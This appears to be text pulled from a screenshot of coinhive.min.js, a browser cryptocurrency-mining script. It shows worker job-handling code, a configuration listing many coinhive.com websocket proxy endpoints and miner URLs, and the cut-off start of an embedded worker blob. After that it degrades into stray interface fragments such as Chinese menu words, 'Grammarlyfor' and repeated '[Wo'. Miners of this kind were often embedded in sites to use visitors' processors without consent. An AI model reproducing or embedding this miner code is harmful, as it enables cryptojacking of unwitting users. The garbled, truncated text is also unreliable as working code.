 coinhive.min.js
监视
{this.running=true;this.worker.postMessage(this.currentJob)}else if(this.verifyJob){this.worker.postMessage
(this.verifyJob)}};JobThread.prototype.onReceiveMsg=function(msg){if(msg.data.verify_id){this.verifyCallback(msg.data);
return}if(msg.data.result){this.jobCallback(msg.data)}this.hashesPerSecond=this.hashesPerSecond*.5
+msg.data.hashesPerSecond*.5;this.hashesTotal+=msg.data.hashes;this.lastMessageTimestamp=Date.now();if(this.running)
{this.worker.postMessage(this.currentJob)}};JobThread.prototype.setJob=function(job,callback){this.currentJob=job;
this.jobCallback=callback;if(this._isReady&&!this.running){this.running=true;this.worker.postMessage(this.currentJob)}};
JobThread.prototype.verify=function(job,callback){this.verifyCallback=callback;if(!this._isReady){this.verifyJob=job}else
{this.worker.postMessage(job)}};JobThread.prototype.stop=function(){if(this.worker){this.worker.terminate();
this.worker=null}this.running=false};window.CoinHive.JobThread=JobThread})(window);self.CoinHive=self.CoinHive||{};
self.CoinHive.CONFIG={LIB_URL:"https://coinhive.com/lib/",ASMJS_NAME:"worker-asmjs.min.js",REQUIRES_AUTH:false,
WEBSOCKET_SHARDS:[["wss://ws001.coinhive.com/proxy","wss://ws002.coinhive.com/proxy","wss://ws003.coinhive.com/proxy",
"wss://ws004.coinhive.com/proxy","wss://ws005.coinhive.com/proxy","wss://ws006.coinhive.com/proxy",
"wss://ws007.coinhive.com/proxy","wss://ws029.coinhive.com/proxy"],["wss://ws008.coinhive.com/proxy",
"wss://ws009.coinhive.com/proxy","wss://ws010.coinhive.com/proxy","wss://ws011.coinhive.com/proxy",
"wss://ws012.coinhive.com/proxy","wss://ws013.coinhive.com/proxy","wss://ws014.coinhive.com/proxy",
"wss://ws030.coinhive.com/proxy"],["wss://ws015.coinhive.com/proxy","wss://ws016.coinhive.com/proxy",
"wss://ws017.coinhive.com/proxy","wss://ws018.coinhive.com/proxy","wss://ws019.coinhive.com/proxy",
"wss://ws020.coinhive.com/proxy","wss://ws021.coinhive.com/proxy","wss://ws031.coinhive.com/proxy"],
["wss://ws022.coinhive.com/proxy","wss://ws023.coinhive.com/proxy","wss://ws024.coinhive.com/proxy",
"wss://ws025.coinhive.com/proxy","wss://ws026.coinhive.com/proxy","wss://ws027.coinhive.com/proxy",
"wss://ws028.coinhive.com/proxy","wss://ws032.coinhive.com/proxy"]],CAPTCHA_URL:"https://coinhive.com/captcha/",
MINER_URL:"https://coinhive.com/media/miner.html",AUTH_URL:"https://authedmine.com/authenticate.html"};
CoinHive.CRYPTONIGHT_WORKER_BLOB=CoinHive.Res(" self.CoinHive=self.CoinHive||{};self.CoinHive.CONFIG=
{LIB_URL:\"https:\/\/coinhive.com\/lib\/\",ASMJS_NAME:\"worker-asmjs.min.js\",REQUIRES_AUTH:false,WEBSOCKET_SHARDS:[
[\"wss:\/\/ws001.coinhive.com\/proxy\",\"wss:\/\/ws002.coinhive.com\/proxy\",\"wss:\/\/ws003.coinhive.com\/proxy\",
\"wss:\/\/ws004.coinhive.com\/proxy\",\"wss:\/\/ws005.coinhive.com\/proxy\",\"wss:\/\/ws006.coinhive.com\/proxy\",
\"wss:\/\/ws007.coinhive.com\/proxy\",\"wss:\/\/ws029.coinhive.com\/proxy\"],[\"wss:\/\/ws008.coinhive.com\/proxy\",
\"wss:\/\/ws009.coinhive.com\/proxy\",\"wss:\/\/ws010.coinhive.com\/proxy\",\"wss:\/\/ws011.coinhive.com\/proxy\",
\"wss:\/\/ws012.coinhive.com\/proxy\",\"wss:\/\/ws013.coinhive.com\/proxy\",\"wss:\/\/ws014.coinhive.com\/proxy\",
net
om
Grammarlyfor
添加
调用
[Wo
[Wo
[Wo
[Wo
[Wo
[Wo
[Wo
[Wo
[Wo